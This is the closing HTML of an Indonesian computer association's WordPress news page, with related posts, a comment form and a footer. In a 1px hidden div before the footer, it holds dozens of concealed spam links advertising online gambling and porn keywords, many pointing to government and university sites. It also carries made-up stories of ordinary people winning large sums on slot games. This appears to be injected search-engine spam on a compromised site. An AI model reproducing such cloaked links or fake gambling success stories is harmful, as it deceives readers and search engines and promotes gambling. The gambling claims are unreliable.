		<div class="nav-links"><div class="nav-previous"><a href="https://apkomindo.info/apkomindo-gelar-diklat-animasi-untuk-mempersiapkan-sdm-yang-kompeten/" rel="prev">APKOMINDO Gelar Diklat Animasi Untuk Mempersiapkan SDM Yang Kompeten <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://apkomindo.info/workshop-printing-kreatif-di-smkn-9-bandung/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Workshop Printing Kreatif di SMKN 9 Bandung</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://apkomindo.info/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://apkomindo.info/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi">
                                  Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 29, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International">
                                  Kisah Inspiratif Presiden Komisaris Astra International</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 22, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Canon.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/" title="Permalink to: Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series">
                                  Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 8, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/apkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://apkomindo.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1263' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                        <a class="link-div" href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi"> Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 29, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International"> Kisah Inspiratif Presiden Komisaris Astra International</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 22, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Canon.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/" title="Permalink to: Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series"> Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 8, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-07.01.28.jpeg');" >
                        <a class="link-div" href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/" title="Permalink to: Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru"> Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/03/">
                March 7, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                            <p class="site-description-footer">apkomindo</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src="http://apkomindo.info/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>